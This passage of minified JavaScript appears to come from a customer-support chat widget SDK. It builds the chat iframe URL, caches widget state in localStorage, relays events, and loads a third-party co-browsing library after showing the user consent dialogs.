i=pf(o,t);i&&(i=`?${i}`);let s=QN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[zs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function gf(e,t,n){n={parseFragmentIdentifier:!0,[zs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=hf(e,n);return mf({url:r,query:WN(o,t),fragmentIdentifier:i},n)}function JN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return gf(e,r,n)}const ZN=Object.freeze(Object.defineProperty({__proto__:null,exclude:JN,extract:Gs,parse:Ys,parseUrl:hf,pick:gf,stringify:pf,stringifyUrl:mf},Symbol.toStringTag,{value:"Module"})),Qs={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},_f={IN_PROGRESS:"in_progress",END:"end"},vf="chat_service_storage",Ef=function(e,t){localStorage.setItem(`${vf}/${e.key}`,t)},bf=function(e,t=void 0){const n=localStorage.getItem(`${vf}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},XN=function(e,t){return Ef(e,JSON.stringify({value:t,timestamp:Date.now()}))},yf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=bf(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:Ef,get:bf,setTimedOutValue:XN,getTimedOutValue:yf,isRealtimeFeatureInProgress:function(){for(const e of[Qs.COBROWSE_STATE,Qs.VIDEO_CALL_STATE])if(yf(e)===_f.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Qs,REALTIME_FEATURE_STATE:_f};function Of(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:eC}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Tf={cobrowse_intialized:!1},jr=100,tC=2e3,wf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Jo=Bs();class nC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ws.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=xc(rf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Tf.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new Of().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new Of().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Tf.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${ZN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",eC(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerWorkflow",t,n,tC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Jo.on.call(this,t,n)}off(t,n){return Jo.off.call(this,t,n)}removeAllListeners(){return Jo.all.clear.call(this)}emit(t,n){return Jo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!_N(rC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const rC={push_info:"push_info"};window.__aiq=new nC(window.__aiq,rf)});
window.define = window.__oldDefine;